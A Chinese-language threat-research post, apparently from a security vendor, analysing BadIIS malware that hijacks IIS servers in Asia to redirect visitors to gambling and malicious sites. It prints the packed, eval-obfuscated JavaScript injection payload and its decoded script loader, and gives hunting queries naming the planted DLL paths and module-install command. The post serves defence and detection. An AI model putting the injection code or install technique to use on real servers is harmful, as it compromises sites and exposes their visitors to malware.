惡意程式

SEO詐騙新手法!BadIIS攻擊瞄準IIS伺服器,使用者恐遭導向惡意網站

本文詳細說明我們對亞洲一起搜尋引擎最佳化 (SEO) 攻擊行動所做的分析。此外,我們也提供一些建議來協助企業主動保護自己的環境。

重點摘要

- 趨勢科技研究人員觀察到了一起搜尋引擎最佳化 (SEO) 攻擊行動,使用 Internet Information Services (IIS) 的企業應主動更新並修補系統來防止駭客使用 BadIIS 這類的惡意程式攻擊其系統。

- 這起攻擊的動機很可能是為了獲利,因為駭客會將使用者導向非法賭博網站,顯示他們使用 BadIIS 的目的是為了賺錢。



- 這起攻擊行動目前已影響某些亞洲國家,如:印度、泰國和越南,但其實際衝擊有可能超越地理限制。

2024 年,我們在亞洲觀察到一個名為「BadIIS」的惡意程式正在大量散播。BadIIS 專門攻擊 Internet Information Services (IIS),可從事 SEO 詐騙,或者將惡意內容注入到正常使用者所瀏覽的網頁,包括:顯示未經授權的廣告、散布惡意程式,甚至針對特定團體發動水坑式攻擊。在這起攻擊行動當中,駭客會利用 IIS 伺服器的漏洞來將 BadIIS 惡意程式安裝到被駭入的伺服器上。一旦使用者發送請求到已遭駭入的伺服器,就會收到駭客篡改過的內容。這可能導致兩種結果:

- 連上非法賭博網站:被篡改過的內容會將使用者導向涉及非法賭博活動的網站。

- 連上惡意伺服器:使用者會被重導至駭客掌控的伺服器,這些伺服器會散播惡意程式或網路釣魚詐騙之類的惡意內容。

我們根據檔案普查資料和網路流量描繪出受害的地區,包括:印度、泰國、越南、菲律賓、新加坡、台灣、南韓、日本和巴西。除此之外,我們也發現孟加拉是一個潛在的受害目標。受害的 IIS 伺服器遍及政府機關、大學、科技公司以及電信產業。我們注意到,受害者所在地區並非只侷限於受駭伺服器所在地區,在大多數情況下,受害者都位在同一地區,但我們也發現有些受害者是連上不同地區的受駭伺服器時受到波及。

我們根據樣本中發現的資訊 (如:擷取到的網域、簡體中文字串) 認為這些變種很可能是由中文駭客集團所製作和散播。



安裝 BadIIS

一名駭客在成功駭入 IIS 伺服器之後,使用了含有以下指令的批次檔案來安裝 BadIIS 模組。以下是用來安裝 BadIIS 的腳本:

SEO 操弄伎倆所用到的重要功能與關鍵字

在分析了這起攻擊行動使用的變種之後,我們發現這些變種在功能和網址格式上,與先前 Group11 集團所用的變種相似,如同 Black Hat USA 2021 大會演講的白皮書所提到的。不過,新的變種使用的是名為「OnSendResponse」的處理函式,而非「OnBeginRequest」。



SEO 詐騙模式

當 BadIIS 安裝好之後,它會修改網站伺服器回應的 HTTP 請求標頭資訊。它會檢查 HTTP 標頭當中的「User-Agent」和「Referer」兩個欄位,如果這些欄位含有特定的搜尋入口網站或關鍵字,BadIIS 就將使用者重導至某個線上非法賭博網站相關網頁。此功能的設計是要偵測來自搜尋引擎搜刮程式 (search engine scraper) 的流量,進而用於 SEO 詐騙。

| User-Agent 欄位檢查的關鍵字 | Referer 欄位檢查的關鍵字 |

|

|



注入模式

在這模式下,安裝好的 BadIIS 會在正常訪客所收到的回應中注入可疑的 JavaScript 程式碼,如此就能將訪客重導至惡意網站。

以下是注入時所用的已編碼程式碼:

<script type = "text/javascript"> eval(function(p, a, c, k, e, r) {

e = function(c) {

return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))

};

if (!''.replace(/^/, String)) {

while (c--) r[e(c)] = k[c] || e(c);

k = [function(e) {

return r[e]

}];

e = function() {

return '\\w+'

};

c = 1

};

while (c--)

if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);

return p

}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))', 44, 44, '|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|{js}|split'.split('|'), 0, {})) </script>

幕後操縱 (CC) 網址會使用單一 XOR 金鑰「0x03」來加密,執行時再將它解密。解碼後的程式碼如下:

document.write(<script type="text/javascript" src={malicious URL}></script>)

結論與 IIS 安全的重要性

IIS 是許多企業廣泛採用的一項服務,一旦遭到濫用就可能導致嚴重後果。駭客可藉由 IIS 的漏洞入侵網站,然後發送惡意內容給瀏覽該網站的訪客。在近期的攻擊行動當中,新的變種主要用來散布線上賭博相關的內容。同樣的手法只要稍做調整,就能輕易用來大量散播惡意程式,或針對特定團體執行水坑式攻擊。

這使得網站擁有者面臨了嚴重的風險,包括:商譽損失、潛在法律後果,以及喪失使用者的信任,這些全都是網站伺服器的安全性不足所導致。為了降低這類風險,IT 主管應導入以下最佳實務原則:

- 發掘可能遭到駭客攻擊的資產,確保它們定期檢查並安裝最新的資安修補。

- 此外,監控 IIS 是否安裝了異常的模組也很重要,尤其要留意一些安裝在奇怪目錄的檔案。

- 管制 IIS 伺服器的系統管理員存取,所有高權限的帳號都要強制使用高強度、非重複的密碼,並搭配多重認證 (MFA)。

- 使用防火牆來控管及監控 IIS 伺服器的進出流量,減少它暴露於潛在威脅的機會。

- 持續監控 IIS 伺服器記錄檔至關重要,這樣才能偵測異常狀況,例如:異常的模組安裝,不預期的伺服器行為。

- 停用非必要的服務與功能來確保組態設定的安全,進一步縮小攻擊面並強化伺服器的整體安全。

Trend Vision One™

Trend Vision One™ 是一套能簡化資安作業的企業網路資安平台,藉由整合多種防護功能、強化企業對攻擊面的掌握,以及提供資安風險狀況的全方位可視性,來協助企業更快偵測及攔截威脅。這套雲端式平台,運用了 AI 以及來自全球 2.5 億個感測器與 16 個威脅研究中心的威脅情報,在單一解決方案當中提供了完整的風險洞見、早期威脅偵測,以及自動化風險與威脅回應選項。

Trend Vision One 威脅情報

要隨時掌握持續演變的威脅,Trend Vision One 客戶可透過 Intelligence Reports 以及 Threat Insights 取得各種情報與威脅洞見。Threat Insights 可幫助客戶在威脅發生之前便提前掌握,並對新興的威脅預先做好準備,提供有關駭客、惡意活動及駭客技巧的完整資訊。善用這些情報,客戶就能主動採取步驟來保護自己的環境、防範風險,並且有效回應威脅。

Trend Vision One Intelligence Reports 應用程式 [IoC 掃描]

- 中文駭客集團利用 BadIIS 惡意程式操弄搜尋引擎最佳化 (SEO)

- 新興威脅:中文駭客集團利用 BadIIS 惡意程式操弄搜尋引擎最佳化 (SEO)

Trend Vision One Threat Insights 應用程式

追蹤查詢

Trend Vision One Search 應用程式

Trend Vision One 客戶可以使用 Search 應用程式來尋找或追蹤本文提到的惡意指標,看看是否也出現在自己的環境中。

BadIIS 複製路徑

eventSubId:105 AND (objectFilePath: "C:\ProgramData\Microsoft\DRM\HttpCgiModule.dll" OR objectFilePath: "C:\ProgramData\Microsoft\DRM\HttpFastCgiModule.dll")

objectCmd:"*install module /name:* /image:C:\\ProgramData\\Microsoft\\DRM\\*" OR processCmd:"*install module /name:* /image:C:\\ProgramData\\Microsoft\\DRM\\*"

除此之外,Trend Vision One 客戶還可啟用 Threat Insights 權利來取得更多追蹤查詢。

入侵指標資料

如需本文提到的入侵指標完整清單,請至此處。